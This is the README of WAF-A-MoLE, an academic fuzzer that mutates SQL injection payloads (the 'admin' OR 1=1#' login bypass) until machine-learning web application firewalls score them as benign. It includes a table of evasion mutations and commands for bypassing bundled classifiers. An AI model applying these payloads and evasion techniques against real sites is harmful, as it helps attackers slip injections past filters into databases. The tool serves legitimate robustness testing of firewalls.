A guided mutation-based fuzzer for ML-based Web Application Firewalls, inspired by AFL and based on the FuzzingBook by Andreas Zeller et al.

Given an input SQL injection query, it tries to produce a semantic invariant query that is able to bypass the target WAF. You can use this tool for assessing the robustness of your product by letting WAF-A-MoLE explore the solution space to find dangerous "blind spots" left uncovered by the target classifier.



WAF-A-MoLE takes an initial payload and inserts it in the payload Pool, which manages a priority queue ordered by the WAF confidence score over each payload.

During each iteration, the head of the payload Pool is passed to the Fuzzer, where it gets randomly mutated, by applying one of the available mutation operators.

Mutations operators are all semantics-preserving and they leverage the high expressive power of the SQL language (in this version, MySQL).

Below are the mutation operators available in the current version of WAF-A-MoLE.

| Mutation | Example |

|---|---|

| Case Swapping | admin' OR 1=1# ⇒ admin' oR 1=1# |

| Whitespace Substitution | admin' OR 1=1# ⇒ admin'\t\rOR\n1=1# |

| Comment Injection | admin' OR 1=1# ⇒ admin'/**/OR 1=1# |

| Comment Rewriting | admin'/**/OR 1=1# ⇒ admin'/*xyz*/OR 1=1#abc |

| Integer Encoding | admin' OR 1=1# ⇒ admin' OR 0x1=(SELECT 1)# |

| Operator Swapping | admin' OR 1=1# ⇒ admin' OR 1 LIKE 1# |

| Logical Invariant | admin' OR 1=1# ⇒ admin' OR 1=1 AND 0<1# |

pip install -r requirements.txt

You can evaluate the robustness of your own WAF, or try WAF-A-MoLE against some example classifiers. In the first case, have a look at the Model class. Your custom model needs to implement this class in order to be evaluated by WAF-A-MoLE. We already provide wrappers for sci-kit learn and keras classifiers that can be extend to fit your feature extraction phase (if any).

wafamole --help

Usage: wafamole [OPTIONS] COMMAND [ARGS]...

Options:

--help Show this message and exit.

Commands:

evade Launch WAF-A-MoLE against a target classifier.

wafamole evade --help

Usage: wafamole evade [OPTIONS] MODEL_PATH PAYLOAD

Launch WAF-A-MoLE against a target classifier.

Options:

-T, --model-type TEXT Type of classifier to load

-t, --timeout INTEGER Timeout when evading the model

-r, --max-rounds INTEGER Maximum number of fuzzing rounds

-s, --round-size INTEGER Fuzzing step size for each round (parallel fuzzing

steps)

--threshold FLOAT Classification threshold of the target WAF [0.5]

--random-engine TEXT Use random transformations instead of evolution

engine. Set the number of trials

--output-path TEXT Location were to save the results of the random

engine. NOT USED WITH REGULAR EVOLUTION ENGINE

--help Show this message and exit.

We provide some pre-trained models you can have fun with, located in wafamole/models/custom/example_models. The classifiers we used are listed in the table below.

| Classifier name | Algorithm |

|---|---|

| WafBrain | Recurrent Neural Network |

| Token-based | Naive Bayes |

| Token-based | Random Forest |

| Token-based | Linear SVM |

| Token-based | Gaussian SVM |

| SQLiGoT - Directed Proportional | Gaussian SVM |

| SQLiGoT - Directed Unproportional | Gaussian SVM |

| SQLiGoT - Undirected Proportional | Gaussian SVM |

| SQLiGoT - Undirected Unproportional | Gaussian SVM |

Bypass the pre-trained WAF-Brain classifier using a admin' OR 1=1# equivalent.

wafamole evade --model-type waf-brain wafamole/models/custom/example_models/waf-brain.h5 "admin' OR 1=1#"Bypass the pre-trained token-based Naive Bayes classifier using a admin' OR 1=1# equivalent.

wafamole evade --model-type token wafamole/models/custom/example_models/naive_bayes_trained.dump "admin' OR 1=1#"Bypass the pre-trained token-based Random Forest classifier using a admin' OR 1=1# equivalent.

wafamole evade --model-type token wafamole/models/custom/example_models/random_forest_trained.dump "admin' OR 1=1#"Bypass the pre-trained token-based Linear SVM classifier using a admin' OR 1=1# equivalent.

wafamole evade --model-type token wafamole/models/custom/example_models/lin_svm_trained.dump "admin' OR 1=1#"Bypass the pre-trained token-based Gaussian SVM classifier using a admin' OR 1=1# equivalent.

wafamole evade --model-type token wafamole/models/custom/example_models/gauss_svm_trained.dump "admin' OR 1=1#"Bypass the pre-trained SQLiGOT classifier using a admin' OR 1=1# equivalent.

Use DP, UP, DU, or UU for (respectivly) Directed Proportional, Undirected Proportional, Directed Unproportional and Undirected Unproportional.

wafamole evade --model-type DP wafamole/models/custom/example_models/graph_directed_proportional_sqligot "admin' OR 1=1#"BEFORE LAUNCHING EVALUATION ON SQLiGoT

These classifiers are more robust than the others, as the feature extraction phase produces vectors with a more complex structure, and all pre-trained classifiers have been strongly regularized. It may take hours for some variants to produce a payload that achieves evasion (see Benchmark section).

First, create a custom Model class that implements the extract_features and classify methods.

class YourCustomModel(Model):

def extract_features(self, value: str):

# TODO: extract features

feature_vector = your_custom_feature_function(value)

return feature_vector

def classify(self, value):

# TODO: compute confidence

confidence = your_confidence_eval(value)

return confidenceThen, create an object from the model and instantiate an engine object that uses your model class.

model = YourCustomModel() #your init

engine = EvasionEngine(model)

result = engine.evaluate(payload, max_rounds, round_size, timeout, threshold)We evaluated WAF-A-MoLE against all our example models.



The plot below shows the time it took for WAF-A-MoLE to mutate the admin' OR 1=1# payload until it was accepted by each classifier as benign.

On the x axis we have time (in seconds, logarithmic scale). On the y axis we have the confidence value, i.e., how sure a classifier is that a given payload is a SQL injection (in percentage).

Notice that being "50% sure" that a payload is a SQL injection is equivalent to flipping a coin. This is the usual classification threshold: if the confidence is lower, the payload is classified as benign.

Experiments were performed on DigitalOcean Standard Droplets.

Questions, bug reports and pull requests are welcome.

In particular, if you are interested in expanding this project, we look for the following contributions:

- New WAF adapters

- New mutation operators

- New search algorithms

- Luca Demetrio - CSecLab, DIBRIS, University of Genova

- Andrea Valenza - CSecLab, DIBRIS, University of Genova

- Gabriele Costa - SysMA, IMT Lucca

- Giovanni Lagorio - CSecLab, DIBRIS, University of Genova